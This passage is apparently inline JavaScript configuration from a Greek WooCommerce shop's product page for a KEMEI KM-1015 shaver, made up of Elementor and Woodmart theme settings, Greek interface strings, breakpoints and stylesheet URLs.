X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"3cb71e272c"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a23dcbfccd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":54198,"title":"%CE%9A%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20-%20%CE%9E%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%20%CE%9C%CE%B7%CF%87%CE%B1%CE%BD%CE%AE%20%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%2010in1%20KEMEI%20KM-1015%20-%20Electronics%20World","excerpt":"\u039a\u03bf\u03c5\u03c1\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae - \u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u039c\u03b7\u03c7\u03b1\u03bd\u03ae \u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 10in1 KEMEI KM-1015","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/04\/CCCPRODUCTIMAGES-22253.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a23dcbfccd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":54198,"title":"%CE%9A%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20-%20%CE%9E%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE%20%CE%9C%CE%B7%CF%87%CE%B1%CE%BD%CE%AE%20%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%2010in1%20KEMEI%20KM-1015%20-%20Electronics%20World","excerpt":"\u039a\u03bf\u03c5\u03c1\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae - \u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u039c\u03b7\u03c7\u03b1\u03bd\u03ae \u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 10in1 KEMEI KM-1015","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/04\/CCCPRODUCTIMAGES-22253.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e649906eab","wishlist_fragments_nonce":"cd45131589","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b839fef53d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts